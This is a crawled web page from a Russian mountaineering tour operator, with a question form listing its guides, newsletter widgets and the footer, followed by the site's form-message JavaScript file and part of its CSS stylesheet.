	<input type="hidden" name="div" value="programms">	<input type="hidden" name="prog" value="gornaya-shkola-v-bezengi-alpinist-rossii">	<input type="hidden" name="id" value="780">		
	<div class="fonts_h2">Задайте вопрос Альпиндустрии Тур</div>
	<div class="error" id="error" style="margin-top:-1rem;"></div>
	<div class="clearfix _inputs">
		<div class="_first b-input _star">
			<input name="fname" value="" type="text" placeholder="Имя"/>
			<div class="b-input__error"></div>
		</div>
		<div class="b-input">
			<input name="sname" value="" type="text" placeholder="Фамилия"/>
			<div class="b-input__error"></div>
		</div>
	</div>

	<div class="b-input _title _star">
		<input name="email" value="" type="email" placeholder="E-mail"/>
		<div class="b-input__error"></div>
	</div><br>
	<div class="b-input _title _star">
		<input style="width:100%;" name="tel" value="" type="tel" class="fonts_text5 tel_in" placeholder="Телефон"/>
	</div><br>

	<div class="b-input _title _star">
		<input name="title" value="" type="text" placeholder="Тема сообщения"/>
		<div class="b-input__error"></div>
	</div>

	<br><span class="need">*</span> Ваш вопрос:
	<textarea name="text_" id="" cols="10" rows="5" class="_textarea"></textarea>
	<div class="error" id="err_text_"></div>

	<br>
	<div data-add-question-form-employee-div>
	<input type="hidden" name="employee_id_other" value="0">
	Гид:
	<select name="employee_id"><option value="0">Любой гид</option>
<option value="106">Автомонов Александр</option>
<option value="119">Алексеев Алексей</option>
<option value="123">Выблов Вячеслав</option>
<option value="117">Генеральченко Дмитрий</option>
<option value="116">Герус Денис</option>
<option value="31">Гончар Владимир</option>
<option value="120">Иванов Алексей</option>
<option value="84">Казарцев Владимир</option>
<option value="107">Кирин Алексей</option>
<option value="46">Ковалёв Сергей Викторович</option>
<option value="47">Ковалёва Елена Викторовна</option>
<option value="62">Кожухов Кирилл</option>
<option value="59">Колесов Евгений</option>
<option value="87">Кошкарев Олег</option>
<option value="23">Кудимова Мария</option>
<option value="121">Кузьмицкий Сергей</option>
<option value="115">Кучкин Иван</option>
<option value="75">Ланге Александр</option>
<option value="98">Маковкин Михаил</option>
<option value="54">Максин Александр</option>
<option value="108">Мигурский Вячеслав</option>
<option value="56">Михайлюк Василий</option>
<option value="88">Палий Олег</option>
<option value="49">Пехтерев Игорь (Хрон)</option>
<option value="122">Разумков Андрей</option>
<option value="40">Романов Андрей</option>
<option value="5">Романов Сергей</option>
<option value="63">Селиванов Андрей</option>
<option value="82">Сушко Александр</option>
<option value="11">Тимофеев Даниил</option>
<option value="124">Торшин Михаил</option>
<option value="118">Фон Штакельберг Тихон</option>
<option value="7">Янченко Виктор</option></select><br><br>
	</div>
			
	<label class="b-checkbox accept_label"><input type="checkbox" name="accept" value="1" /> Даю <a href="/UserFiles/File/%D0%9E%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0%20%D0%BF%D0%B5%D1%80%D1%81%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85(1).pdf">Согласие на обработку персональных данных</a>, в порядке, на условиях и в объёме, указанном в Согласии, текст которого прочитан и Вам понятен.</label>
	<div class="error" id="err_accept"></div>
	
	<br>
	
	<div class="waiting hide">Пожалуйста, дождитесь завершения оформления заявки!</div>
	<div class="buttons"><input type="submit" name="action" class="buttons_btn-field _orange-button" value="Отправить"></div>
	<br>
</form>
<div class="row">
	<div class="row_inner">
		<div class="tour_experts fonts_text5">
			<div class="fonts_h1 t-a-c" style="padding-top: 2rem;">Мы всегда открыты для обратной связи</div>
			<div class="tour_experts-item">
				<div class="b-widget widget-consultant gui_contain">
					<div class="fix-font-1 widget-consultant__title">Задайте вопрос Альпиндустрии Тур</div>
					<div class="widget-consultant__block">
						<div class="widget-consultant__text middle">
							<div class="middle_inner">
								Помогите нам стать лучше, поделитесь своим мнением. Есть любые вопросы? Мы оперативно ответим на них.							</div>
						</div>
					</div>
					<a href="/feedback/" data-add-question="-1" class="buttons_btn-field _blue-button widget-consultant__btn" style="margin-top: 0;">Напишите нам</a>
				</div>
			</div>
			<div class="tour_experts-item">
				<div class="b-widget _lemon widget-subscribe gui_contain">
					<div class="fix-font-1 widget-subscribe__title c-white">Подпишитесь на новости Альпиндустрии</div>
					<div class="widget-subscribe__text c-white">Только полезные новости. Отчеты о путешествиях, новые предложения, наши проекты.</div>
					<form action="/" method="POST" class="widget-subscribe__field">
						<input type="hidden" name="div" value="subscription">
						<input type="hidden" name="action" value="subscription">
												<input type="email" name="email" placeholder="E-mail">
						<input type="submit" value="">
						<label class="b-checkbox _accept"><input type="checkbox" name="accept" value="1" /> Даю <a href="/UserFiles/File/%D0%9E%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0%20%D0%BF%D0%B5%D1%80%D1%81%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85(1).pdf">Согласие на обработку персональных данных</a>, в порядке, на условиях и в объёме, указанном в Согласии, текст которого прочитан и Вам понятен.</label>
						<div class="error"></div>
					</form>
					<div data-tour-subscribe-act class="act hide">На указанный вами e-mail выслано письмо с просьбой о подтверждении подписки</div>
				</div>
			</div>
			<div class="tour_experts-item _last">
				<div class="widget-share">
					<div class="fix-font-1 widget-share__title">Присоединяйтесь к нам в социальных сетях</div>
					<div class="widget-share_p">Следите за новостями горного outdoor и обзорами путешествий АльпИндустрии Тур</div>
					<div class="widget-share_social">

												<!--a target="_blank" href="http://ai-adventure.livejournal.com" class="widget-share_social-item _ico _lj"></a-->
						
						<a target="_blank" href="https://rutube.ru/channel/31677509/" class="widget-share_social-item _ico _rutube"></a>
						<a target="_blank" href="https://vk.com/public51320035" class="widget-share_social-item _ico _vk"></a>
						<!--a target="_blank" href="https://twitter.com/#!/ai_adventure" class="widget-share_social-item _ico _tw"></a-->
						<a target="_blank" href="https://m.youtube.com/channel/UCypaJB1cdG1cYD1A89gT9yw?sub_confirmation=1" class="widget-share_social-item _ico _yb"></a>
						
						<!--a target="_blank" href="http://www.flickr.com/photos/alpindustria/" class="widget-share_social-item _ico _flickr"></a-->
												
						<a target="_blank" href="https://t.me/alpindustriatour" class="widget-share_social-item _ico _telegram"></a>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="row">
	<div class="row_inner">
		<div class="new-advantages">
						<div class="_item">
				<div class="_photo" style="background-image: url(/i/bpic/15_1448524562.jpg);"></div>
				<div class="_content">
					<div class="_baloon">
						<div class="_text">
							Болеем горами. Надеемся заразить вас!						</div>
					</div>
					<div class="_person">Сергей Зон-Зам, бессменный лидер Альпиндустрии, взрослел в горах</div>
				</div>
			</div>
						<div class="_item">
				<div class="_photo" style="background-image: url(/i/bpic/15_1448524582.jpg);"></div>
				<div class="_content">
					<div class="_baloon">
						<div class="_text">
							Гид на горе отвечает за вашу безопасность. А на вершину вы поднимаетесь сами.						</div>
					</div>
					<div class="_person">Сергей Ковалев, МСМК, покоритель Эвереста и сложных вершин по всему миру</div>
				</div>
			</div>
						<div class="_item">
				<div class="_photo" style="background-image: url(/i/bpic/15_680_1696510825.jpg);"></div>
				<div class="_content">
					<div class="_baloon">
						<div class="_text">
							Большие горы начинаются с Эльбруса!!!						</div>
					</div>
					<div class="_person">Виктор Янченко - инструктор альпинизма. 323 успешных восхождений на Эльбрус.</div>
				</div>
			</div>
					</div>
	</div>
</div>
</div>
<div class="view-footer">
<div class="row">
	<div class="row_inner">
		<div class="footer _first">
			<div class="footer_row clearfix">
				<div class="footer_col _menu">
					<div class="footer-menu">
						<div class="footer-menu_col">
							<div class="footer-menu_item"><a href="/programms/" class="footer-menu_item-link">Подбор тура</a></div>
							<div class="footer-menu_item"><a href="/calendar/" class="footer-menu_item-link">Календарь туров</a></div>
														<div class="footer-menu_item"><a href="/vid-turizma/obuchenie-alpinizmu.html" class="footer-menu_item-link">Обучение альпинизму</a></div>
													</div>
						<div class="footer-menu_col">
							<div class="footer-menu_item"><a href="/news/" class="footer-menu_item-link">Новости</a></div>
							<div class="footer-menu_item"><a href="/gallery/" class="footer-menu_item-link">Фото</a></div>
							<div class="footer-menu_item"><a href="/guides/" class="footer-menu_item-link">Наши гиды</a></div>
						</div>
						<div class="footer-menu_col">
																					<div class="footer-menu_item"><a href="/polozhenie_obrabotki_personalnyh_dannyh.html" class="footer-menu_item-link">Положение обработки персональных данных</a></div>
							<div class="footer-menu_item"><a href="/vacancy/" class="footer-menu_item-link">Вакансии</a></div>
							<div class="footer-menu_item"><a href="/prokat/" class="footer-menu_item-link">Прокат снаряжения</a></div>
													</div>
					</div>
				</div>
								<div class="footer_col">
					<div class="footer-subscribe">
						<form action="/" method="POST" class="subscription_form_bottom">
						<input type="hidden" name="div" value="subscription">
						<input type="hidden" name="action" value="subscription">
						<input type="email" name="email" placeholder="Будьте в курсе">
						<input type="submit" value="">
						<label class="b-checkbox _accept"><input type="checkbox" name="accept" value="1" /> Даю <a href="/UserFiles/File/%D0%9E%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0%20%D0%BF%D0%B5%D1%80%D1%81%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85(1).pdf">Согласие на обработку персональных данных</a>, в порядке, на условиях и в объёме, указанном в Согласии, текст которого прочитан и Вам понятен.</label>
						<div class="error"></div>
						</form>
					</div>
				</div>
								<div class="footer_col">
					<div class="footer-phone">8 495 229 50 70</div>
					<div class="footer-mail"><a href="mailto:inbox@alpindustria-tour.ru">inbox@alpindustria-tour.ru</a></div>
				</div>
								<div class="footer_col">
										<div style="margin:0 0 10px 0;font-size: 1.3rem;">
					Курсы валют
					<br><strong>07.12.2025 (сегодня)</strong>
					<br><span style="font-size: 1.2rem;">$ = 83.7 руб. &nbsp;&nbsp;
					&euro; = 97.57 руб.</span>
					
										<br><strong>08.12.2025 (завтра)</strong>
					<br><span style="font-size: 1.2rem;">$ = 83.7 руб. &nbsp;&nbsp;
					&euro; = 97.5731 руб.										</div>
									
					<div class="footer-social">
						<div class="footer-social_row _svg">
														<a target="_blank" href="https://rutube.ru/channel/31677509/" class="footer-social_item _ico _rutube"></a>
							<a target="_blank" href="https://vk.com/public51320035" class="footer-social_item _ico _vk"></a>
														<a target="_blank" href="https://m.youtube.com/channel/UCypaJB1cdG1cYD1A89gT9yw?sub_confirmation=1" class="footer-social_item _ico _yb"></a>
														<a target="_blank" href="https://t.me/alpindustriatour" class="footer-social_item _ico _telegram"></a>
						</div>
					</div>
				</div>
							</div>
		</div>
	</div>
</div>

<div class="row _full _footer">
	<div class="row">
		<div class="row_inner">
			<div class="footer">
				<div class="footer_row" style="font-size:1.2rem;text-align:center;margin-bottom:-2rem;margin-top:2rem;">
					Альпиндустрия Тур. ООО «КОМАНДА ПРИКЛЮЧЕНИЙ АЛЬПИНДУСТРИЯ» (c) 2025				</div>
				<div class="footer_row _terms">
										<a href="/not_public_offer.html">Условия использования сайта.</a> При републикации материалов активная ссылка на <a href="/">alpindustria-tour.ru</a> обязательна.
										<div class="footer_go_mobile" data-mobile-on="/programms/gornaya-shkola-v-bezengi-alpinist-rossii.html">Мобильная версия сайта</div>
					
				</div>
			</div>
		</div>
	</div>
</div>
<div class="overlay_mp hide" data-mobile-panel-overlay></div>
<div class="mobile_panel hide" data-mobile-panel align="center">
	Перейти на мобильную<br>версию сайта?<br><br>
	<a href="" data-mobile-on="/programms/gornaya-shkola-v-bezengi-alpinist-rossii.html">Да</a>
	&nbsp;
	<a href="javascript:void(0);" data-mobile-panel-close class="close">Нет</a>
</div>

<div class="cookies _hidden" data-cookies="">
	<div class="cookies__text p3">
		<p class="cookies__p">Наш сайт использует файлы cookie с целью улучшить его работу, повысить его удобство и эффективность. Продолжая пользоваться сайтом, Вы выражаете свое согласие ООО «КОМАНДА ПРИКЛЮЧЕНИЙ АЛЬПИНДУСТРИЯ» на обработку персональных с использованием метрической программы Яндекс.Метрика. Это позволяет нам анализировать взаимодействие посетителей с сайтом и делать его лучше.</p>
		<button class="cookies__button h7 button" type="button" data-cookies-close="">
			<span class="button__text">Принять</span>
		</button>
		<a href="#" class="cookies-close" data-cookies-close=""></a>
	</div>
</div>
</div>
<!-- Roistat Counter Start -->
<script>
(function(w, d, s, h, id) {
	w.roistatProjectId = id; w.roistatHost = h;
	var p = d.location.protocol == "https:" ? "https://" : "http://";
	var u = /^.*roistat_visit=[^;]+(.*)?$/.test(d.cookie) ? "/dist/module.js" : "/api/site/1.0/"+id+"/init?referrer="+encodeURIComponent(d.location.href);
	var js = d.createElement(s); js.charset="UTF-8"; js.async = 1; js.src = p+h+u; var js2 = d.getElementsByTagName(s)[0]; js2.parentNode.insertBefore(js, js2);
})(window, document, 'script', 'cloud.roistat.com', 'e94f28668679bd829815bb0d4fbefa02');
</script>
<!-- Roistat Counter End -->
<link rel="stylesheet" href="/js/jquery/jquery-ui.css">
<link href="/js/jquery/rating/jquery.rating.css" type="text/css" rel="stylesheet"/>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alpindustria-tour.ru/forms_0.js
body_size: 730
content:
var FORM_ERRORS = {
'date_empty': 'не указана дата',
'email_empty': 'не указан E-mail',
'email_incorrect': 'неверный e-mail',
'email_allready_in': 'извините, этот E-mail уже используется',
'email_bad': 'извините, но использование этого email-адреса невозможно',
'email_bad_short': 'использование этого E-mail невозможно',
'email_nonactivated': 'учетная запись не активированна. Дождитесь получения письма с просьбой о подтверждении регистрации',
'keystring_incorrect': 'неверный код подтверждения',
'form_incorrect': 'Форма заполнена неправильно',
'name_empty': 'не указано имя',
'sname_empty': 'не указана фамилия',
'fname_empty': 'не указано имя',
'tel_empty': 'не указан телефон',
'address_empty': 'не указан адрес',
'message_empty': 'не введен текст сообщения',
'cookies': 'Проверьте, включены ли в Вашем браузере Cookies',
'unknown': 'Произошла ошибка.<br>Попробуйте обновить страницу или зайдите позже',
'accept': 'Не дано согласие на обработку',
};
var FORM_NAMES = {
'action_send': 'Отправить',
'action_registration': 'Регистрация',
'action_enter': 'Войти',
'action_exit': 'Выйти',
'wait': 'Пожалуйста, дождитесь завершения отправки формы',
'wait_short': 'Подождите, пожалуйста',
};
var FORM_OK = {
'subscription_ok': 'На указанный вами e-mail выслано письмо с просьбой о подтверждении подписки',
};


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alpindustria-tour.ru/forms_0.js?_=1765100214548
body_size: 730
content:
var FORM_ERRORS = {
'date_empty': 'не указана дата',
'email_empty': 'не указан E-mail',
'email_incorrect': 'неверный e-mail',
'email_allready_in': 'извините, этот E-mail уже используется',
'email_bad': 'извините, но использование этого email-адреса невозможно',
'email_bad_short': 'использование этого E-mail невозможно',
'email_nonactivated': 'учетная запись не активированна. Дождитесь получения письма с просьбой о подтверждении регистрации',
'keystring_incorrect': 'неверный код подтверждения',
'form_incorrect': 'Форма заполнена неправильно',
'name_empty': 'не указано имя',
'sname_empty': 'не указана фамилия',
'fname_empty': 'не указано имя',
'tel_empty': 'не указан телефон',
'address_empty': 'не указан адрес',
'message_empty': 'не введен текст сообщения',
'cookies': 'Проверьте, включены ли в Вашем браузере Cookies',
'unknown': 'Произошла ошибка.<br>Попробуйте обновить страницу или зайдите позже',
'accept': 'Не дано согласие на обработку',
};
var FORM_NAMES = {
'action_send': 'Отправить',
'action_registration': 'Регистрация',
'action_enter': 'Войти',
'action_exit': 'Выйти',
'wait': 'Пожалуйста, дождитесь завершения отправки формы',
'wait_short': 'Подождите, пожалуйста',
};
var FORM_OK = {
'subscription_ok': 'На указанный вами e-mail выслано письмо с просьбой о подтверждении подписки',
};


--- FILE ---
content_type: text/css
request_url: https://alpindustria-tour.ru/css/common.css?a=o
body_size: 11482
content:
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
	display: block;
}
audio,
canvas,
video {
	display: inline-block;
	*display: inline;
	*zoom: 1;
}
audio:not([controls]) {
	display: none;
}
html {
	font-size: 100%;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}
body {
	margin: 0;
}
*:hover,
*:focus,
*:active {
	outline: 0;
}
sub,
sup {
	position: relative;
	font-size: 75%;
	line-height: 0;
	vertical-align: baseline;
}
sup {
	top: -0.5em;
}
sub {
	bottom: -0.25em;
}
img.resp {
	/* Responsive images (ensure images don't scale beyond their parents) */
	max-width: 100%;
	/* Part 1: Set a maxium relative to the parent */
	width: auto;
	/* IE7-8 need help adjusting responsive images */
	height: auto;
	/* Part 2: Scale the height according to the width, otherwise you get stretching */
	vertical-align: middle;
	border: 0;
	-ms-interpolation-mode: bicubic;
}
#map_canvas img,
.google-maps img {
	max-width: none;
}
button,
input,
select,
textarea {
	margin: 0;
	font-size: 100%;
	vertical-align: middle;
	border-radius: 0.8rem;
}
input[type='text'],
input[type='password'],
input[type='tel'],
input[type='date'],
input[type='number'],
input[type='email'],
input[type='url'],
input[type='search'],
select,
textarea {
	margin: 0;
	font-size: 100%;
	vertical-align: middle;
	border-radius: 0.8rem;
	border: #ACBBC3 solid 1px !important;
}

button,
input {
	*overflow: visible;
	line-height: normal;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
	padding: 0;
	border: 0;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}
label,
select,
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
input[type="radio"],
input[type="checkbox"] {
	cursor: pointer;
}
input[type="search"] {
	box-sizing: content-box;
	-webkit-appearance: textfield;
}
input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button {
	-webkit-appearance: none;
}
textarea {
	overflow: auto;
	vertical-align: top;
}
hr {
	height:1px;
	background-color:#d6d6d6;
	border:0;
}
label._disabled { color:#aaa; }

/* ������ ����� */
.error {
	color: #FF4E00;
	font-size: 1.2rem;
}
.act {
	color:#2ABD61;
	font-style:italic;
	font-size:1.4rem;
}
.need {
	color:#FF4E00;
	font-style:normal;
	font-weight:normal;
	font-size:1.4rem;
}
.waiting {
	background: transparent url(/img/icons/loading_t.gif) center left no-repeat;
	padding-left:2.2rem;
	font-style:italic;
	color:#00a3e5;
	font-size:1.4rem;
}

/* ������� ������ */
.breadcrumbs {
	*zoom: 1;
	margin: 2.6rem 0 0 0;
	padding:0;
	font-family: HelveticaNeueCyrLight, sans-serif;
	color: #183645;
	list-style-type:none;
}
.breadcrumbs::before, .breadcrumbs::after {
	display: table;
	content: '';
	line-height: 0;
}
.breadcrumbs::after {
	clear: both;
}
.breadcrumbs a, .breadcrumbs i {
	display: block;
	float: left;
	position: relative;
	padding-left: 2.4rem;
	color: #183645;
	font-size: 1.2rem;
	font-style:normal;
}
.breadcrumbs a::after, .breadcrumbs i::after {
	content: '\2192';
	position: absolute;
	left: 0;
	top: 0.1rem;
	width: 2.4rem;
	height: 100%;
	text-align: center;
	color: #183645;
}
.breadcrumbs li:nth-child(1) a { padding-left: 0; }
.breadcrumbs li:nth-child(1) a::after {
	content: '';
	width: 0rem;
}


/* popup's */
.popup {
	width: 26.5rem;
	position: absolute;
	box-sizing: border-box;
	top: 5.3rem;
	z-index: 9999;
	background-color: white;
	border-radius: 0.5rem;
	border: 1px solid #e6f1f5;
	padding: 3rem 2.8rem 2rem;
}
.popup .title {
	border-bottom: 1px solid #e6f1f5;
	padding-bottom: 1.8rem;
	margin: 0 0 2rem 0;
	font-size: 2rem;
	line-height: 1rem;
	color: #00a3e5;
	text-transform: uppercase;
	text-align: left;
}
.popup .close {
	display: block;
	width: 1.2rem;
	height: 1.2rem;
	background: url(/img/icons/off.png) no-repeat center;
	position: absolute;
	top: 2.3rem;
	right: 2.7rem;
	z-index: 9999;
}

/* captcha */
.captcha {
	float: left;
	margin-top: 1rem;
}
.captcha-input {
	display: inline-block;
	vertical-align: middle;
	width: auto;
	margin-left: 1.5rem;
}
.captcha img {
	width: 5.8rem;
}

/* �������� ������ */
.file__btn {
	position: relative;
	overflow: hidden;
}
.file__input {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 10;
	opacity: 0;
	width: 100%;
	height: 100%;
	font-size: 25rem;
}
.file__list-item {
	padding-bottom: 0.6rem;
}
.file__list-item a {
	text-decoration: none;
	margin-left: 1rem;
}

.file__progress-bar {
	height:1rem;
	background:url(/js/jquery/jQuery-File-Upload-9.8.0/img/progressbar.gif);
	display:none;
	width:0;
	margin-bottom:0.5rem;
}
.file__progress-bar._active {
	display:block;
}
.file__iblock-field.file__btn {
	position: relative;
	width: 100%;
	padding: 1.5rem 0;
	text-align: center;
	border: 1px dashed #95a1a6;
	color: #95a1a6;
}
.file__iblock-field.file__btn i {
	display: block;
	width: 1.9rem;
	height: 1.9rem;
	margin: 0 auto;
	background-size: contain;
	max-width: 100%;
	background: url('/img/plus-ico.png') no-repeat center;
}

.pagination {
	margin-top: 2rem;
	*zoom: 1;
	font-size: 1.4rem;
	text-align: center;
	height: 2.9rem;
}
.pagination:before,
.pagination:after {
	display: table;
	content: '';
	line-height: 0;
}
.pagination:after {
	clear: both;
}
.pagination-pages {
	float: right;
}
.pagination-pages a {
	width: 2.9rem;
	height: 2.9rem;
	line-height: 2.9rem;
	display: inline-block;
	vertical-align: top;
	border-radius: 50%;
	text-align: center;
	background-color: #e6f1f5;
	font-size: 1.4rem;
	color: #183645;
	text-decoration: none;
	margin: 0 0.7rem;
}
.pagination-pages a.sel {
	color: #fff;
	background-color: #00a3e5;
}
.pagination-pages span.prev, .pagination-pages span.next, .pagination-pages a.prev, .pagination-pages a.next {
	width: 3rem;
	display: block;
	height: 2.9rem;
	background-color: transparent;
	background-size: contain;
	background-repeat: no-repeat;
	background-position: center;
	border-radius: 0;
	margin: 0 1rem;
}
.pagination-pages a.prev {
	float: left;
	background-image: url('/img/icons/arrow_left_blue.svg');
}
.pagination-pages span.prev {
	float: left;
	background-image: url('/img/icons/arrow_left_gray.svg');
}
.pagination-pages a.next {
	float: right;
	background-image: url('/img/icons/arrow_right_blue.svg');
}
.pagination-pages span.next {
	float: right;
	background-image: url('/img/icons/arrow_right_gray.svg');
}
.pagination-more {
	display:block;
	text-align:center;
	margin-bottom:1.8rem;
	height:3rem;
}
.pagination-more img { width:3rem; }
.pagination-more img:hover {
	animation-name: spin;
	animation-duration: 2000ms;
	animation-iteration-count: infinite;
	animation-timing-function: linear;
}
.pagination-amount {
	float:left;
	padding-top: 0.5rem;
	color: #183645;
}
.pagination-amount a + .pagination-amount a {
	border-left: 1px solid #cad3d7;
	margin-left: -0.4rem;
	position: relative;
	top: 1px;
}
.pagination-amount a {
	color: #183645;
	text-decoration: none;
	border-bottom: 1px dotted;
	margin: 0 1.4rem;
}
.pagination-amount a.sel {
	border-color: transparent;
	font-weight: bold;
}

.rating {
	width:6.5rem;
	height:1.1rem;
	background:url(/img/icons/star_grey.png) repeat-x;
	background-size:contain;
	display:inline-block;
}
.rating .stars {
	height:1.1rem;
	background-color:none;
	background:url(/img/icons/star.png) repeat-x;
	background-size:contain;
}


.reviews_contacts_inputs {
	width:31.8rem;
	margin-bottom: 1rem;
}

.reviews_contacts_inputs div {
	float: left;
	width: 15.4rem;
}
.reviews_contacts_inputs div._first {
	margin-right: 1rem;
}
.reviews__small-review ._title, .reviews-widget ._title {
	margin-bottom: 1rem;
}
.reviews__small-review .b-input input, .reviews-widget .b-input input {
	background:#fff;
}
.reviews__small-review ._photo, .reviews__small-review ._video, .reviews-widget ._photo, .reviews-widget ._video {
	display: inline-block;
	background-size: contain;
	background-repeat: no-repeat;
	opacity: 0.3;
	transition: 0.3s linear;
	overflow: hidden;
	vertical-align: top;
	width: 3.3rem;
	height: 2.6rem;
	background-image: url('/img/tour/photo-ico.svg');
	margin-right: 0.5rem;
}
.reviews__small-review ._video, .reviews-widget ._video {
	height: 2.4rem;
	background-image: url('/img/tour/video-ico.svg');
}

.reviews__small-review ._photo input[type="file"], .reviews__small-review ._video input[type="file"], .reviews-widget ._photo input[type="file"], .reviews-widget ._video input[type="file"] {
	opacity: 0;
	position: relative;
	z-index: 2;
}
.reviews__small-review ._photo:hover, .reviews__small-review ._video:hover, .reviews-widget ._photo:hover, .reviews-widget ._video:hover {
	opacity: 1;
}


.images_list {
	*zoom: 1;
	margin-top: 4rem;
	width: 100%;
}
.images_list:before,
.images_list:after {
	display: table;
	content: '';
	line-height: 0;
}
.images_list:after {
	clear: both;
}
.images_list .images_list-item {
	display: block;
	float: left;
	margin-right: 2rem;
	margin-bottom: 2rem;
	width: 29.5rem;
	height: 22.1rem;
	position: relative;
	background-size: cover;
	background-repeat: no-repeat;
}
.images_list .images_list-item:nth-child(4n) {
	margin-right: 0;
}


.load_more {
	display: block;
	width: 100%;
	text-align: center;
	margin-top: 4rem;
}
.load_more img {
	width: 4.5rem;
	height: 4.5rem;
}
.load_more img:hover {
	animation-name: spin;
	animation-duration: 2000ms;
	animation-iteration-count: infinite;
	animation-timing-function: linear;
}


.tags {
	margin-bottom: 4rem;
}
.tags .tag {
	display: inline-block;
	vertical-align: top;
	color: #9a9a9a;
	font-size: 1.2rem;
	text-decoration: none;
	border: 1px solid #9a9a9a;
	border-radius: 0.5rem;
	padding: 0.5rem 1rem;
	margin: 1rem 0.5rem 0 0;
	transition: 0.2s linear;
	background-color: #fff;
}
.tags .tag:hover, .tags .tag.sel {
	color: white;
	background-color: #9a9a9a;
}

.url-popup {
	width: 47.4rem;
	max-width: 87.4rem;
	box-sizing: border-box;
	background-color: white;
	border-radius: 0.5rem;
	border: 1px solid #183645;
	padding: 3rem 2.8rem 2rem;
	height:30rem;
}
.url-popup-video {
	width:124rem !important;
	max-width: 124rem;
	box-sizing:border-box;
	left:50% !important;
	margin-left:-62rem !important;
	height:82rem !important;
}
.url-popup-video iframe {
	width:118.4rem;
	height:76rem;
}

.reviews-widget {
	display: block;
	float: left;
	width: 74.7rem;
	padding: 1.3rem 3.3rem;
	margin: 1rem 0 3rem 0;
	background-color: #e6f1f5;
}
.reviews-widget_ref-head {
	font-size: 1.8rem;
	font-family: HelveticaNeueCyrBold, sans-serif;
	margin: 2.8rem 0;
}
.reviews-widget_text-area {
	padding: 1.8rem 2.2rem;
	border-radius: 0.8rem;
	border: none;
	width: 95% !important;
}
.reviews-widget_marks {
	position: relative;
	margin-top: 2.2rem;
}
.reviews-widget_marks-icons {
	top: 0;
}
.reviews-widget_mark-stars {
	display: inline-block;
	vertical-align: bottom;
	width: 2rem;
	height: 1.9rem;
	padding-right: 0.5rem;
	background: url('/img/catalog/ico/mark_star.png') no-repeat center;
	background-size: contain;
	cursor: pointer;
}
.reviews-widget_mark-stars:first-child {
	vertical-align: bottom;
}
.reviews-widget_mark-stars._gold {
	background: url('/img/catalog/ico/mark_star_gold.png') no-repeat center;
	background-size: contain;
}
.reviews-widget_italic {
	opacity: 0.3;
	font-weight: 500;
	font-style: italic;
}
.reviews-widget_fr {
	float: right;
	cursor: pointer;
	margin-top: -0.5rem;
}
.reviews-widget__buttons {
	top: 0;
}
.reviews-widget ._instagram {
	margin-right: 1rem;
	width: 3.3rem;
	height: 2.6rem;
	background: url('/img/catalog/ico/instagram.png') no-repeat center;
	background-size: contain;
}
.reviews-widget ._youtube {
	margin-top: -0.4rem;
	width: 3.3rem;
	height: 2.4rem;
	background: url('/img/catalog/ico/youtube.png') no-repeat center;
	background-size: contain;
}
.reviews-widget_ref-button {
	width: 17.8rem;
	height: 3.8rem;
	border: none;
	border-radius: 0.5rem;
	background-color: #ff4e00;
	color: white;
	font-size: 1.5rem;
	text-transform: uppercase;
	margin: 2.2rem 0;
	cursor: pointer;
	transition: 0.2s linear;
}
.reviews-widget_ref-button:hover {
	background-color: #c9d741;
}
.reviews-widget-ready_reviews-ready {
	width: 74.5rem;
	padding: 3.3rem;
	display: block;
	border: 1px solid #d8e4ea;
	margin-bottom: 3.3rem;
	font-family: 'HelveticaNeueCyrRoman', sans-serif;
}
.reviews-widget-ready_reviews-ready._full {
	width: 117rem;
}
.reviews-widget-ready_reviews-ready._last {
	margin-bottom: 0;
}
.reviews-widget-ready_reviews-answer {
	*zoom: 1;
	width: 100%;
	margin-bottom: 3.3rem;
	margin-right: 0;
}
.reviews-widget-ready_reviews-answer:before,
.reviews-widget-ready_reviews-answer:after {
	display: table;
	content: '';
	line-height: 0;
}
.reviews-widget-ready_reviews-answer:after {
	clear: both;
}
.reviews-widget-ready_reviews-answer-arrow {
	float: left;
	margin-right: 1rem;
	width: 2.1rem;
	height: 4.3rem;
	background: url('/img/catalog/ico/ans-arr.png') no-repeat center;
	background-size: contain;
}
.reviews-widget-ready_reviews-answer-block {
	float: left;
	position: relative;
	width: 71.7rem;
	background-color: #f0f9fd;
	padding: 3.3rem;
	margin-right: 0;
}
.reviews-widget-ready_reviews-answer-block img {
	width: 14rem;
	height: 4.2rem;
}
.reviews-widget-ready_reviews-answer-block-h {
	font-size: 1.8rem;
	margin: 2rem 0;
}
.reviews-widget-ready_reviews-answer-block-date {
	position: absolute;
	top: 3.3rem;
	right: 3.3rem;
}
.reviews-widget-ready_reviews-head {
	padding-bottom: 4rem;
}
.reviews-widget-ready_reviews-text {
	line-height: 1.7rem;
	font-size: 1.4rem;
}
.reviews-widget-ready_reviews-img {
	display: inline-block;
	vertical-align: top;
	margin-right: 1.5rem;
}
.reviews-widget-ready_rev-name {
	display: inline-block;
	vertical-align: middle;
	font-family: 'HelveticaNeueCyrBold';
	font-size: 1.8rem;
	padding-right: 3rem;
}
.reviews-widget-ready_mark {
	display: inline-block;
	vertical-align: middle;
	width: 2rem;
	height: 1.9rem;
	background: url('/img/catalog/ico/grey_star.png') no-repeat center;
	background-size: contain;
